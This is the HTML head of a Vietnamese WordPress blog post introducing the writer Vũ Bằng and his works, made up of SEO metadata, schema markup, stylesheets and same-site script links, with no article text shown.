

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geego.com.vn/tac-gia-vu-bang/
body_size: 26494
content:
<!doctype html>
<html lang="vi" data-theme="light">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v22.0 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Đôi nét về tác giả Vũ Bằng và các tác phẩm nổi tiếng của ông</title>
	<meta name="description" content="Tác giả Vũ Bằng là một nhà văn, nhà báo rất nổi tiếng, sở trường của ông là viết truyện ngắn, tùy bút, bút ký... Để hiểu hơn về tác giả Vũ Bằng bài viết dưới đây chúng ta cùng tìm lời giải đáp nhé." />
	<link rel="canonical" href="https://geego.com.vn/tac-gia-vu-bang/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Đôi nét về tác giả Vũ Bằng và các tác phẩm nổi tiếng của ông" />
	<meta property="og:description" content="Tác giả Vũ Bằng là một nhà văn, nhà báo rất nổi tiếng, sở trường của ông là viết truyện ngắn, tùy bút, bút ký... Để hiểu hơn về tác giả Vũ Bằng bài viết dưới đây chúng ta cùng tìm lời giải đáp nhé." />
	<meta property="og:url" content="https://geego.com.vn/tac-gia-vu-bang/" />
	<meta property="og:site_name" content="geego.com.vn" />
	<meta property="article:published_time" content="2023-12-04T07:39:17+00:00" />
	<meta property="article:modified_time" content="2023-12-04T15:12:27+00:00" />
	<meta property="og:image" content="https://geego.com.vn/wp-content/uploads/2023/12/tac-gia-vu-bang-3-scaled.jpg?v=1701676272" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="2560" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Hoàng Vân" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="Hoàng Vân" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="7 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://geego.com.vn/tac-gia-vu-bang/#article","isPartOf":{"@id":"https://geego.com.vn/tac-gia-vu-bang/"},"author":{"name":"Hoàng Vân","@id":"https://geego.com.vn/#/schema/person/1f7740519650c3794a982dc4d9d65112"},"headline":"Đôi nét về tác giả Vũ Bằng và các tác phẩm nổi tiếng của ông","datePublished":"2023-12-04T07:39:17+00:00","dateModified":"2023-12-04T15:12:27+00:00","mainEntityOfPage":{"@id":"https://geego.com.vn/tac-gia-vu-bang/"},"wordCount":1505,"publisher":{"@id":"https://geego.com.vn/#organization"},"image":{"@id":"https://geego.com.vn/tac-gia-vu-bang/#primaryimage"},"thumbnailUrl":"https://geego.com.vn/wp-content/uploads/2023/12/tac-gia-vu-bang-3-scaled.jpg?v=1701676272","articleSection":["Văn học"],"inLanguage":"vi"},{"@type":"WebPage","@id":"https://geego.com.vn/tac-gia-vu-bang/","url":"https://geego.com.vn/tac-gia-vu-bang/","name":"Đôi nét về tác giả Vũ Bằng và các tác phẩm nổi tiếng của ông","isPartOf":{"@id":"https://geego.com.vn/#website"},"primaryImageOfPage":{"@id":"https://geego.com.vn/tac-gia-vu-bang/#primaryimage"},"image":{"@id":"https://geego.com.vn/tac-gia-vu-bang/#primaryimage"},"thumbnailUrl":"https://geego.com.vn/wp-content/uploads/2023/12/tac-gia-vu-bang-3-scaled.jpg?v=1701676272","datePublished":"2023-12-04T07:39:17+00:00","dateModified":"2023-12-04T15:12:27+00:00","description":"Tác giả Vũ Bằng là một nhà văn, nhà báo rất nổi tiếng, sở trường của ông là viết truyện ngắn, tùy bút, bút ký... Để hiểu hơn về tác giả Vũ Bằng bài viết dưới đây chúng ta cùng tìm lời giải đáp nhé.","breadcrumb":{"@id":"https://geego.com.vn/tac-gia-vu-bang/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://geego.com.vn/tac-gia-vu-bang/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://geego.com.vn/tac-gia-vu-bang/#primaryimage","url":"https://geego.com.vn/wp-content/uploads/2023/12/tac-gia-vu-bang-3-scaled.jpg?v=1701676272","contentUrl":"https://geego.com.vn/wp-content/uploads/2023/12/tac-gia-vu-bang-3-scaled.jpg?v=1701676272","width":2560,"height":2560},{"@type":"BreadcrumbList","@id":"https://geego.com.vn/tac-gia-vu-bang/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://geego.com.vn/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://geego.com.vn/blog/"},{"@type":"ListItem","position":3,"name":"Đôi nét về tác giả Vũ Bằng và các tác phẩm nổi tiếng của ông"}]},{"@type":"WebSite","@id":"https://geego.com.vn/#website","url":"https://geego.com.vn/","name":"geego.com.vn","description":"","publisher":{"@id":"https://geego.com.vn/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://geego.com.vn/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"},{"@type":"Organization","@id":"https://geego.com.vn/#organization","name":"geego.com.vn","url":"https://geego.com.vn/","logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://geego.com.vn/#/schema/logo/image/","url":"https://geego.com.vn/wp-content/uploads/2018/09/geego.com_.vn_.png","contentUrl":"https://geego.com.vn/wp-content/uploads/2018/09/geego.com_.vn_.png","width":500,"height":150,"caption":"geego.com.vn"},"image":{"@id":"https://geego.com.vn/#/schema/logo/image/"}},{"@type":"Person","@id":"https://geego.com.vn/#/schema/person/1f7740519650c3794a982dc4d9d65112","name":"Hoàng Vân","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://geego.com.vn/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4f6636d54fe03437ea84a2f74d6bdb22a020ac66613be9d4273248d5d5ecb7a1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4f6636d54fe03437ea84a2f74d6bdb22a020ac66613be9d4273248d5d5ecb7a1?s=96&d=mm&r=g","caption":"Hoàng Vân"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="amphtml" href="https://geego.com.vn/tac-gia-vu-bang/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel="alternate" type="application/rss+xml" title="Dòng thông tin geego.com.vn &raquo;" href="https://geego.com.vn/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://geego.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeego.com.vn%2Ftac-gia-vu-bang%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://geego.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeego.com.vn%2Ftac-gia-vu-bang%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wpauthor-blocks-fontawesome-front-css' href='https://geego.com.vn/wp-content/plugins/wp-post-author/assets/fontawesome/css/all.css?ver=3.6.4' media='all' />
<link rel='stylesheet' id='wpauthor-frontend-block-style-css-css' href='https://geego.com.vn/wp-content/plugins/wp-post-author/assets/dist/blocks.style.build.css?ver=3.6.4' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://geego.com.vn/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://geego.com.vn/wp-includes/css/dashicons.min.css?ver=c140ea8b48739f2ea164b918a6af2a68' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://geego.com.vn/wp-includes/css/admin-bar.min.css?ver=c140ea8b48739f2ea164b918a6af2a68' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://geego.com.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='kk-star-ratings-css' href='https://geego.com.vn/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.10.3' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://geego.com.vn/wp-content/themes/eximious-magazine/assets/lib/swiper/swiper-bundle.min.css?ver=c140ea8b48739f2ea164b918a6af2a68' media='all' />
<link rel='stylesheet' id='animate-css' href='https://geego.com.vn/wp-content/themes/eximious-magazine/assets/lib/animate/animate.min.css?ver=c140ea8b48739f2ea164b918a6af2a68' media='all' />
<link rel='stylesheet' id='eximious-magazine-style-css' href='https://geego.com.vn/wp-content/themes/eximious-magazine/style.css?ver=1.2.1' media='all' />
<link rel='stylesheet' id='eximious-magazine-google-fonts-css' href='https://geego.com.vn/wp-content/fonts/f5b53368547e3dfc102234b0a794f97e.css' media='all' />
<link rel='stylesheet' id='awpa-wp-post-author-styles-css' href='https://geego.com.vn/wp-content/plugins/wp-post-author/assets/css/awpa-frontend-style.css?ver=3.6.4' media='all' />
<style id='awpa-wp-post-author-styles-inline-css'>

                .wp_post_author_widget .wp-post-author-meta .awpa-display-name > a:hover,
                body .wp-post-author-wrap .awpa-display-name > a:hover {
                    color: #af0000;
                }
                .wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover, 
                .awpa-review-field .right-star .awpa-rating-button:not(:disabled):hover {
                    color: #af0000;
                    border-color: #af0000;
                }
            
/*# sourceURL=awpa-wp-post-author-styles-inline-css */
</style>
<script src="https://geego.com.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://geego.com.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://geego.com.vn/wp-content/plugins/wp-post-author/assets/js/awpa-frontend-scripts.js?ver=3.6.4" id="awpa-custom-bg-scripts-js"></script>
<link rel="https://api.w.org/" href="https://geego.com.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://geego.com.vn/wp-json/wp/v2/posts/1551" /><meta property="fb:app_id" content=""/>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
					</style>
		<link rel="icon" href="https://geego.com.vn/wp-content/uploads/2018/09/cropped-f-1-150x150.png" sizes="32x32" />
